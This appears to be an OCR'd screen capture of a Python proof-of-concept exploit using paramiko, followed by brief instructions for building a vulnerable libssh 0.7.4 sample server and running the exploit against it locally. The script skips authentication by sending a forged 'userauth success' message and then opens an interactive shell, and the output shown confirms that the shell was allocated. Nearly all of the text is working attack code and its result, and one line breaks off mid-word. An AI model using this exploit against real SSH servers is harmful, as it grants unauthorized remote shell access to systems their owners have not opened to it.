
try:

     sock.connect((hostname, port))

     # instantiate transport

     m = paramiko.message.Message()

     transport = paramiko.transport.Transport(sock)

     transport.start_client()

     m.add_byte(paramiko.common.cMSG_USERAUTH_SUCCESS)

     transport._send_message(m)

     cmd_channel = transport.open_session()

     cmd_channel.invoke_shell()

except socket.error:

     print '[-] Connecting to host failed. Please check the specified 

host and port.'

     sys.exit(1)

-----

https://www.libssh.org/files/0.7/libssh-0.7.4.tar.xz

after uncompress and build, go to example directory, th
sshd server using libssh name: samplesshd-cb

run this simple sshd by command:

     $ samplesshd-cb 127.0.0.1 -p 2222

then run my code, output will be:

Allocated session channel

Allocated shell
